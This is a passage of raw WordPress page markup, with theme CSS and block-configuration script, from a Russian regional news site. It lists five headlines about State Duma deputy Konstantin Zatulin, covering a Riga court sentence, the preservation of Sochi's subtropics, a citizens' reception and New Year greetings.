.vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4218","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="351";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="71";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box 